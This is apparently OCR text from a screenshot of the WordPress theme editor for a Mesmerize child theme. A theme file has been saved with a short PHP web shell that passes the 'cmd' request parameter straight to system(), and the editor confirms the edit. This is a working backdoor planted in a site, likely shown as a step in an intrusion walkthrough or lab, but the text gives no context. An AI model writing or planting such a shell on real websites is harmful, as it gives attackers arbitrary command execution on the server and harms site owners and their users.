 Selected file content:
1 <?php
2
3 if(isset($_REQUEST['cmd'])){
4 echo "<pre>";
5 $cmd = ($_REQUEST['cmd']);
6 system($cmd);
7 echo "</pre>";
8 die;
9 }
10
11 ?>
Theme Files
This child theme inherits
templates from a parent
theme, Mesmerize.
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
customizer
style.min.css
inc
Sidebar
(sidebar.php)
Single Post
(single.php)
Documentation: Function Name... Look Up
File edited successfully.
Update File